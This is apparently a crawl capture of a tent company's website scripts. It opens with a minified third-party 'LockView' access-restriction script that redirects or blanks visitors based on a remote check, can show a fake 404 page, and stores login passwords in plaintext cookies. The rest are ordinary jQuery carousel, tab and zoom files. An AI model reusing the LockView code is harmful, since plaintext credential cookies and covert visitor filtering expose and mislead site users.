window.location=_2_3+lkvw_11+"/"+lkvw_36;break;}if(lkvw_37.substr(2,2)=='$d'){lkvw_15('4,'+lkvw_37.substr(2),'lk2');break;}if(lkvw_37.substr(2,2)=='$b'){lkvw_15('4,'+unescape(lkvw_37).substr(2),'lk2');break;}if(lkvw_37.substr(2,2)=='$s'){document.title='';window.location.href=_2_3+lkvw_05.replace('http://','').replace('https://','')+'/LockView/Restrict.aspx?uid='+lkvw_09+'&domain='+lkvw_11;break;}if(lkvw_37.substr(2)!=''){if(lkvw_37.substr(2)!='lockview.htm')window.location.href=_2_3+(lkvw_11+'/'+lkvw_37.substr(2)).replace('//','/');else{lkvw_15('4,'+lkvw_37.substr(2),'lk2');lkvw_26();}}break;case'2':lkvw_12('2');break;case'3':lkvw_12('3');break;case'4':lk1(lkvw_37);if(lkvw_type!='v5'&&lkvw_37=='4'){lkvw_12('6');}else{if(lkvw_37.indexOf('lockview')!=-1||lkvw_37.indexOf('unfind')!=-1){if(document.all){document.execCommand('stop');}else{document.execCommand('stop');try{window.stop();}catch(e){}}}if(lkvw_type=='v5')lk2('v5,login.htm');}break;case'5':alert('用户名或者密码错误.');break;case'6':alert('此用户名已过期.');break;case'7':if(lkvw_23('lkvw_01')==null)lkvw_13('lkvw_01','lkvw_type',90);if(lkvw_37.substr(2,2)=='$d')lkvw_15('4,'+lkvw_37.substr(2),'lk2');else lkvw_15('1,'+lkvw_37.substr(2),'lk1');break;}}}function lkvw_33(){if(!lkvw_53)return null;lkvw_01=lkvw_53.substr(0,lkvw_53.indexOf('/Js'));if(lkvw_01.indexOf('lockview.cn')!=-1||lkvw_01.indexOf('dwcheck.cn')!=-1)return lkvw_01;else{if(lkvw_01=="")lkvw_01="localhost";if(lkvw_01.indexOf("http://")==-1)lkvw_01="http://"+lkvw_01;window.location.href=lkvw_01+'/Stop/?RestrictByLockview';}}function lk1(lkvw_36){if(lkvw_36!='lkvw_07'){if(lkvw_36.indexOf('lockview')!=-1){lkvw_14=lkvw_login();lkvw_35='4';}else{if(lkvw_36.indexOf('unfind')!=-1){lkvw_14=lkvw_unfind();lkvw_35='4';}else{var lkvw_35;var lkvw_37;if(lkvw_36.indexOf('$$d')!=-1){lkvw_37='$$d';lkvw_35='4';}if(lkvw_36.indexOf(',$b')!=-1){lkvw_37='$$b';lkvw_35='5';}lkvw_14="<frame name='contents' target='main' src='"+lkvw_36.substr(4,lkvw_36.indexOf(lkvw_37)-4)+"' noresize scrolling='YES' frameborder='NO'>";}}if(lkvw_36=='4'||lkvw_36=='2'){document.write("<script type='text/javascript' src='"+lkvw_05+"/lockview/JudgeCode.aspx?judge="+lkvw_36+",uid:"+lkvw_09+",domain:"+lkvw_11+",location_hostname:"+document.location.hostname+"'></script>");}else{lkvw_sys=lkvw_14;lkvw_12(lkvw_35);}}else lkvw_15(lkvw_36,'v5');}function lk2(lkvw_37){if(lkvw_37!=undefined){lkvw_37=unescape(lkvw_37);var v6=lkvw_37.split(';');lkvw_37=v6[0];v6=v6[1];if((parseInt(v6)+19)==parseInt(lkvw_GUID)){if(lkvw_37.substr(2,2)=='$d')document.title=decodeURI(lkvw_37.substr(lkvw_37.indexOf('$$d')+3));if(lkvw_37.substr(2,2)=='$b'){if(lkvw_37.indexOf('$$b')==-1)lkvw_37=lkvw_37+'$$bHome';document.title=decodeURI(lkvw_37.substr(lkvw_37.indexOf('$$b')+3));}lkvw_15(lkvw_37,'v6');}}else lk1('2');return lkvw_37;}function lkvw_23(lkvw_37){var lkvw_48=document.cookie.match(new RegExp("(^| )"+lkvw_37+"=([^;]*)(;|$)"));if(lkvw_48!=null)return unescape(lkvw_48[2]);return null;}function lkvw_08(){lkvw_10('lkvw_01');document.cookie='lkvw_02=v5;path=/';}function lkvw_13(lkvw_36,lkvw_38,lkvw_37){if(lkvw_37){var lkvw_49=new Date();lkvw_49.setTime(lkvw_49.getTime()+(lkvw_37*24*60*60*1000));var lkvw_50='; expires='+lkvw_49.toGMTString();}else var lkvw_50='';document.cookie=lkvw_36+'='+lkvw_38+lkvw_50+'; path=/';}function lkvw_26(){if(lkvw_23("lkvw_04")!=null){chkpass=document.getElementById("chkPassword");if(chkpass!=null){chkpass.checked=true;lkvw_22=document.getElementById("Username");lkvw_22.value=lkvw_23("lkvw_03");lkvw_24=document.getElementById("Password");lkvw_24.value=lkvw_23("lkvw_04");}}}function lkvw_10(lkvw_38){var lkvw_51=new Date();lkvw_51.setTime(lkvw_51.getTime()-1);var lkvw_52=lkvw_23(lkvw_38);if(lkvw_52!=null)document.cookie=lkvw_38+'='+lkvw_52+';expires='+lkvw_51.toGMTString();}function lkvw_12(lkvw_39){switch(lkvw_39){case'2':lkvw_39='<span style=font-size:14px;color:Red>&#24744;&#30340;&#24080;&#21495;&#24050;&#21040;&#26399;<\/span><br>&#35831;&#32493;&#36153;&#21518;&#20351;&#29992;,&nbsp;<a href=http://www.lockview.cn/Payment.html>&#32493;&#36153;&#39029;&#38754;</a>';break;case'3':lkvw_39='<span style=font-size:14px;color:Red>&#35797;&#29992;&#26399;&#24050;&#36807;&#65292;&#38480;&#21046;&#26381;&#21153;&#24050;&#26242;&#20572;<\/span><br>&#35831;&#20184;&#36153;&#21518;&#20351;&#29992;,&nbsp; <a href=http://www.lockview.cn/Payment.html>&#20184;&#36153;&#39029;&#38754;</a>';break;case'4':var lkvw_60="<html><head/><body style=margin:0>"+unescape(lkvw_14)+"</body></html><script type='text/javascript' defer>document.body.style.overflow=document.documentElement.style.overflow= '"+lkvw_19+"';";if(document.all)lkvw_60+="document.execCommand('stop');</script>";else lkvw_60+="document.execCommand('stop'); try{window.stop();}catch(e){}</script>";document.write(lkvw_60);break;case'5':var lkvw_60="<frameset rows='*'><frameset cols='*' frameborder='NO' border='0' framespacing='0' rows='*'>"+unescape(lkvw_14)+"<noframes><body bgcolor='#FFFFFF' text='#000000'>Your Browser does not support frames.</body></noframes></frameset>";document.write(lkvw_60);break;case'6':lkvw_39='<span style=font-size:14px;color:Red>&#24080;&#21495;&#20013;&#19981;&#21253;&#25324;&#24403;&#21069;&#22495;&#21517;<\/span><br>&#24744;&#22312;&#25511;&#21046;&#21488;&#20013;&#35774;&#32622;&#30340;&#32593;&#31449;&#22495;&#21517;&#19981;&#21253;&#25324;&#24403;&#21069;&#32593;&#31449;&#65292;&#35831;&#20180;&#32454;&#26680;&#23545;&#12290;';break;}if(lkvw_39!='4'&&lkvw_39!='5'){document.writeln('<div id=lk3_info style=z-index:99999;position:absolute;top:0px;left:0px;height:120px;border:#a6b4cf 1px solid;background-color:#c9d3f3>');document.writeln('<table width=260px border=0 cellpadding=0 cellspacing=0 style=font-size:12px;color:#1f336b;border-top:#fff 1px solid; border-left:#fff 1px solid bgcolor=#cfdef4>');document.writeln('<tr><td style=padding:2px 0>&nbsp;&#31532;&#19977;&#20195;&#76;&#111;&#99;&#107;&#118;&#105;&#101;&#119;&#32593;&#31449;&#38480;&#21046;&#35775;&#38382;&#31995;&#32479;<\/td>');document.writeln('<td><span style=CURSOR:pointer onclick=lkvw_32()>×&nbsp;<\/span><\/td><\/tr>');document.writeln('<tr><td colspan=2 height=96 style=padding:0 1px 1px 0>');document.writeln('<div style=padding:10px;height:100%;line-height:20px;border:#728eb8 1px solid>'+lkvw_39+'<\/div><\/tr><\/table><\/div>');lkvw_31();}}function lkvw_31(){lk3_info.style.top=0;lk3_info.style.right=document.body.scrollLeft+document.body.clientWidth-180;setTimeout('lkvw_31();',80);}function lkvw_32(){lk3_info.style.visibility=lkvw_19;}function lkvw_login(){var v7=("<form action=\"\" style=\"font-family:verdana;font-size:14px\" onkeydown=\"if(event.keyCode==13)document.getElementById('btnSumbit').click()\"><div style=\"margin:40px;width:450px;height:500px;padding:4px;font-size:12px;text-align:left;line-height:22px\"><fieldset style=\"padding:25px\"><legend>Client Login<\/legend><br \/>");v7+=("<label for=\"Username\">Username <\/label> <input id=\"Username\" name=\"Username\" value=\"common\" \/><br \/>");v7+=("<label for=\"Password\">Password <\/label> <input id=\"Password\" name=\"Password\" type=\"password\" value=\"\" \/><br \/><br \/><br \/>");v7+=("<input id=\"btnSumbit\" type=\"button\" value=\"Login\" onclick=\"lockview_login();return false;\" \/>&nbsp;&nbsp;&nbsp;&nbsp;<input id=\"chkPassword\" name=\"chkPassword\" type=\"checkbox\" />Remember Password<\/fieldset><\/div><\/form>");document.title="Password?";return v7;}function lkvw_unfind(){var v8='<TABLE cellSpacing=10 width=500 border=0 style=margin:15px;font-size:9pt;text-align:left><TR><TD><div style=font-size:12pt>无法找到该网页</div><br>您正在搜索的页面可能已经删除、更名或暂时不可用。<HR><P>请尝试以下操作：</P>';v8+='<UL style=font-size:12px><LI>确保浏览器的地址栏中显示的网站地址的拼写和格式正确无误。<LI>如果通过单击链接而到达了该网页，请与网站管理员联系，通知他们该链接的格式不正确。<LI>单击<A style=color:Red href=javascript:history.back(1)>后退</A>按钮尝试另一个链接。 </LI></UL><br>HTTP 错误 404 - 文件或目录未找到。</UL></TD></TR></TABLE>';return v8;}//

--- FILE ---
content_type: application/x-javascript
request_url: https://www.tentsxpert.com/themes/simplebootx/xinyaju/js/base.js
body_size: 753
content:
$(function() {
	// .j-nextshow start
	$(".j-nextshow").click(function(e) {
		e.preventDefault();

		var _this = $(this),
			$next = _this.next();

		if ($next.is(":hidden")) {
			$next.slideDown();
		} else {
			$next.slideUp();
		}
	})
	$(".lang-item a").click(function(){
		$(".lang-list").hide();
	});
	// .j-nextshow end

	// tab start
	var list = $('.tab-options li');
	var content = $('.tab-content .tab-content-item');

	list.click(function() {
		i = $(this).index();
		$(this).addClass('tab-active').siblings().removeClass('tab-active');
		content.eq(i).fadeIn(500).siblings('.tab-content-item').hide();
	})

	//回到顶部
	$(window).scroll(function() {
		var j = $(document).scrollTop();
		if (j != 0) {
			$(".back-top").css("bottom", "100px");
		}
		if (j == 0) {
			$(".back-top").css("bottom", "-100px");
		}
	})
	$(".back-top").click(function() {
		$("html,body").animate({
			scrollTop: '0px'
		}, 300);
	})

	// lazyload start
	$(".nlazy").lazyload({
		effect: "fadeIn"
	});
	// lazyload end


	baguetteBox.run('.baguetteBoxOne', {
		animation: 'fadeIn'
	});

	$("table").wrap("<div class='table'></div>");
	
	$(".contact-phone .ewm-box").click(function(e){
		e.preventDefault();
		var _this = $(this),
			$img = _this.children(".ewm");
		if($img.is(":hidden")){
			$img.show();
		}else{
			$img.hide();
		}
		
	})

		/* $tab = $(".header");

	$(window).on("scroll", function() {

		if ($(document).scrollTop() > 0) {

			$tab.addClass('fixed');
		} else {

			$tab.removeClass('fixed');
		}

	}); */

 $(".page_wrap iframe").height($(".page_wrap iframe").width()*700/1200);
 $(".pro2-detail iframe").height($(".pro2-detail iframe").width()*700/1200);

})


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5335471&f=www.tentsxpert.com&b=0&l=en-us@posix&d=&o=&s=&r=87118
body_size: 58
content:
lk2('0%3b87099')

--- FILE ---
content_type: application/x-javascript
request_url: https://www.tentsxpert.com/themes/simplebootx/xinyaju/js/lanrenzhijia.js
body_size: 1425
content:
function ZoomPic() { this.initialize.apply(this, arguments) } ZoomPic.prototype = { initialize: function(id) { var _this = this;
		this.wrap = typeof id === "string" ? document.getElementById(id) : id;
		this.oUl = this.wrap.getElementsByTagName("ul")[0];
		this.aLi = this.wrap.getElementsByTagName("li");
		this.prev = this.wrap.getElementsByTagName("pre")[0];
		this.next = this.wrap.getElementsByTagName("pre")[1];
		this.timer = null;
		this.aSort = [];
		this.iCenter = 3;
		this._doPrev = function() { return _this.doPrev.apply(_this) };
		this._doNext = function() { return _this.doNext.apply(_this) };
		this.options = [{ width: 178, height: 248, top: 200, left: 0, zIndex: 1 }, 
		{ width: 214, height: 298, top: 150, left: 159, zIndex: 2 }, 
		{ width: 265, height: 368, top: 80, left: 297, zIndex: 3 }, 
		{ width: 322, height: 448, top: 0, left: 439, zIndex: 4 }, 
		{ width: 265, height: 368, top: 80, left: 624, zIndex: 3 }, 
		{ width: 214, height: 298, top: 150, left: 813, zIndex: 2 }, 
		{ width: 178, height: 248, top: 200, left: 991, zIndex: 1 }]; 
		
		
		for(var i = 0; i < this.aLi.length; i++) { this.aSort[i] = this.aLi[i] } this.aSort.unshift(this.aSort.pop());
		this.setUp();
		this.addEvent(this.prev, "click", this._doPrev);
		this.addEvent(this.next, "click", this._doNext);
		this.doImgClick();
		this.timer = setInterval(function() { _this.doNext() }, 3000);
		this.wrap.onmouseover = function() { clearInterval(_this.timer) };
		this.wrap.onmouseout = function() { _this.timer = setInterval(function() { _this.doNext() }, 3000) } }, doPrev: function() { this.aSort.unshift(this.aSort.pop());
		this.setUp() }, doNext: function() { this.aSort.push(this.aSort.shift());
		this.setUp() }, doImgClick: function() { var _this = this; for(var i = 0; i < this.aSort.length; i++) { this.aSort[i].onclick = function() { if(this.index > _this.iCenter) { for(var i = 0; i < this.index - _this.iCenter; i++) { _this.aSort.push(_this.aSort.shift()) } _this.setUp() } else { if(this.index < _this.iCenter) { for(var i = 0; i < _this.iCenter - this.index; i++) { _this.aSort.unshift(_this.aSort.pop()) } _this.setUp() } } } } }, setUp: function() { var _this = this; var i = 0; for(i = 0; i < this.aSort.length; i++) { this.oUl.appendChild(this.aSort[i]) } for(i = 0; i < this.aSort.length; i++) { this.aSort[i].index = i; if(i < 7) { this.css(this.aSort[i], "display", "block");
				this.doMove(this.aSort[i], this.options[i], function() { _this.doMove(_this.aSort[_this.iCenter].getElementsByTagName("div")[0], { opacity: 100 }, function() { _this.doMove(_this.aSort[_this.iCenter].getElementsByTagName("div")[0], { opacity: 100 }, function() { _this.aSort[_this.iCenter].onmouseover = function() { _this.doMove(this.getElementsByTagName("div")[0], { bottom: 0 }) };
							_this.aSort[_this.iCenter].onmouseout = function() { _this.doMove(this.getElementsByTagName("div")[0], { bottom: -100 }) } }) }) }) } else { this.css(this.aSort[i], "display", "none");
				this.css(this.aSort[i], "width", 0);
				this.css(this.aSort[i], "height", 0);
				this.css(this.aSort[i], "top", 37);
				this.css(this.aSort[i], "left", this.oUl.offsetWidth / 2) } if(i < this.iCenter || i > this.iCenter) { this.css(this.aSort[i].getElementsByTagName("div")[0], "opacity", 0);
				this.aSort[i].onmouseover = function() {};
				this.aSort[i].onmouseout = function() { _this.doMove(this.getElementsByTagName("div")[0], { opacity: 0 }) };
				this.aSort[i].onmouseout() } else { this.aSort[i].onmouseover = this.aSort[i].onmouseout = null } } }, addEvent: function(oElement, sEventType, fnHandler) { return oElement.addEventListener ? oElement.addEventListener(sEventType, fnHandler, false) : oElement.attachEvent("on" + sEventType, fnHandler) }, css: function(oElement, attr, value) { if(arguments.length == 2) { return oElement.currentStyle ? oElement.currentStyle[attr] : getComputedStyle(oElement, null)[attr] } else { if(arguments.length == 3) { switch(attr) {
					case "width":
					case "height":
					case "top":
					case "left":
					case "bottom":
						oElement.style[attr] = value + "px"; break;
					case "opacity":
						oElement.style.filter = "alpha(opacity=" + value + ")";
						oElement.style.opacity = value / 100; break;
					default:
						oElement.style[attr] = value; break } } } }, doMove: function(oElement, oAttr, fnCallBack) { var _this = this;
		clearInterval(oElement.timer);
		oElement.timer = setInterval(function() { var bStop = true; for(var property in oAttr) { var iCur = parseFloat(_this.css(oElement, property));
				property == "opacity" && (iCur = parseInt(iCur.toFixed(2) * 100)); var iSpeed = (oAttr[property] - iCur) / 5;
				iSpeed = iSpeed > 0 ? Math.ceil(iSpeed) : Math.floor(iSpeed); if(iCur != oAttr[property]) { bStop = false;
					_this.css(oElement, property, iCur + iSpeed) } } if(bStop) { clearInterval(oElement.timer);
				fnCallBack && fnCallBack.apply(_this, arguments) } }, 30) } };
window.onload = function() { new ZoomPic("box") };

--- FILE ---
content_type: application/x-javascript
request_url: https://www.tentsxpert.com/themes/simplebootx/xinyaju/js/pro.js
body_size: 435
content:
$(function(){
	//.prob-pic start
	$(".jqzoom").jqzoom({ title: false, zoomWidth:300, zoomHeight: 250, xOffset: 4 });
	$(".prob-pic-item a").click(function(e){
		e.preventDefault();

		var _this = $(this),
			$zoom = $(".jqzoom .img"),
			$img = _this.children("img");
		$zoom.attr("src", $img.data("src"));
		_this.addClass("active").parents("li").siblings().find("a").removeClass("active");
	})
	//.prob-pic end

	//.prob-pic-small start
    $(".prob-pic-small").DY_scroll();
	//.prob-pic-small end
	//.m-repro start
    $(".m-repro").DY_scroll();
	//.m-repro end
	
	$('.prob-pic-btn.next').click(function(){
		setTimeout(function(){
			var index=$('.prob-pic-list').find('.active').parents('li').index();
			var i=index+1;
			$('.prob-pic-list').find('li').eq(i).children().children('a').click();
		},0)
		
	})
	$('.prob-pic-btn.prev').click(function(){
		setTimeout(function(){
			var index=$('.prob-pic-list').find('.active').parents('li').index();
			var i=index-1;
			$('.prob-pic-list').find('li').eq(i).children().children('a').click();
		},0)
		
	})
})	

--- FILE ---
content_type: application/x-javascript
request_url: https://www.tentsxpert.com/themes/simplebootx/xinyaju/js/lunbo2.js
body_size: 978
content:
(function(){
	$.fn.extend({
		DY_scroll2: function(option){
            var _this = $(this),
                opts = $.extend({
                    auto: false,
                    feed: 5000
                }, option)	

            _this.each(function(){
                var $wp = $(this),
                $list = $wp.find(".box-list"),
                $page = $wp.find(".box-page"),
                $litem = $list.find(".list-wp"),
                $i = $litem.length,
                $n = $i,
                $w = $litem.innerWidth(),
                $pitem;

                for(var i = 0; i < $n; i++){
                    $page.append('<a class="page-item" href="javascript:;" title=""></a>');
                }

                $pitem = $page.find(".page-item");
                $pitem.eq(0).addClass("active");

                $pitem.click(function(e){
                    e.preventDefault();

                    var _this = $(this),
                        $index = _this.index();

                    $w = $litem.innerWidth();
                    
                    if(!$list.is(":animated")){
                        _this.addClass("active").siblings().removeClass("active");
                        $list.animate({"margin-left": -$index * $w}, 800)
                    }
                })

                if(opts.auto){
                    var timer = setTimeout(timerFn, opts.feed);

                    $wp.hover(function(){
                        clearTimeout(timer);
                    }, function(){
                        var timer = setTimeout(timerFn, opts.feed);
                    });

                    function timerFn(){
                        var $i = $page.find(".active").index(),
                            $len = $pitem.length - 1;

                        $i = $i < $len ? ($i + 1) : 0;
                        
                        $pitem.eq($i).click();

                        timer = setTimeout(timerFn, opts.feed);
                    }
                }

                // touch
                if("ontouchstart" in document || /Android|webOS|iPhone|iPad|BlackBerry/i.test(navigator.userAgent) || $(window).innerWidth() <= 1024){
                    var touch = 0,
                        touchEnd = 0;
                    $list.on("touchstart", function(e){
                        touch = e.originalEvent.targetTouches[0];						
                    });
                    $list.on("touchend", function(e){
                        touchEnd = e.originalEvent.changedTouches[0];
                        var totalX = Math.abs(touchEnd.screenX - touch.screenX),
                            totalY = Math.abs(touchEnd.screenY - touch.screenY),
                            $index = $page.find(".active").index();

                        if( totalX > totalY && totalX >= 100){
                            if(touchEnd.screenX - touch.screenX > 0){
                                $index = $index > 0 ? $index - 1 : $pitem.length - 1;
                            }else{									                                
                                $index = $index < $pitem.length - 1 ? $index + 1 : 0;
                            }
                            if(!$list.is(":animated")){
                                $pitem.eq($index).click();
                            }                   
                        }
                        
                    });
                }                
            })
        }
	})
    $(".j-pagescroll").DY_scroll2({auto: true});
})($)